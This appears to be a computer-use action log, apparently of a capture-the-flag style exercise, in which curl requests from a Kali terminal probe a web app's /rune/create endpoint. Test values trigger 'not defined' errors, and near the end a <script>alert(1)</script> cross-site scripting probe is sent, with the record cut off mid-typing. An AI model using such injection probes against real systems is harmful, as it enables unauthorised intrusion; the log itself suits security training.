
Review the JSON route list, including POST /rune/create, and open a new Kali terminal.
{"action": "left_click", "coordinate": [124, 253]}

{"action": "left_click", "coordinate": [124, 252]}

{"action": "mouse_move", "coordinate": [106, 256]}

POST {"Rune":"Test"} as JSON to /rune/create, getting 'name Test is not defined'.
{"action": "type", "text": "curl"}

{"action": "type", "text": "-X P[PO"}

{"action": "left_click", "coordinate": [180, 35]}

{"action": "type", "text": "rune/create"}

{"action": "type", "text": "-d"}

{"action": "type", "text": "'{}'"}

{"action": "type", "text": "\"Rune\":\""}

{"action": "type", "text": "Test\""}

{"action": "type", "text": "-H"}

{"action": "mouse_move", "coordinate": [322, 125]}

{"action": "type", "text": "\"Content-Type: a"}

{"action": "type", "text": "pplication/json\""}

{"action": "key", "text": "Return"}

Resend the request with Rune values rune and mresecurity, both returning 'not defined' errors.
{"action": "double_click", "coordinate": [313, 136]}

{"action": "key", "text": "Up"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "m"}

{"action": "key", "text": "Return"}

Send the <script>alert(1)</script> rune, which returns 'Rune too long!'.
{"action": "type", "text": "<s"}
